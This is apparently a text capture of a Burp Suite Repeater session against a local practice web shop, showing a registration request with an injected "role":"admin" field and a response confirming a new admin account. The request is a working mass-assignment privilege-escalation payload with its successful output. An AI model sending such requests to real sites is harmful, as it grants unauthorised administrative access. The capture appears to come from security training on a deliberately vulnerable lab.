 Dashboard Intruder Proxy Target Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Registration × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
9 Origin: http://localhost:3000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:3000/
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"email":"nawper@nawper.com",
19 "role":"admin",
20 "password":"nawper123*",
"passwordRepeat":"nawper123*",
"securityQuestion":{
"id":11,
"question":"Your favorite book?",
"createdAt":"2024-03-01T06:46:36.021Z",
"updatedAt":"2024-03-01T06:46:36.021Z"
},
"securityAnswer":"harry pooter"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 310
10 ETag: W/"136-/DjOOVZJHo4iCBC25699woObQF8"
11 Vary: Accept-Encoding
12 Date: Fri, 01 Mar 2024 07:01:08 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":23,
"email":"nawper@nawper.com",
"role":"admin",
"updatedAt":"2024-03-01T07:01:08.332Z",
"createdAt":"2024-03-01T07:01:08.332Z",
"deletedAt":null
}
? Search 0 highlights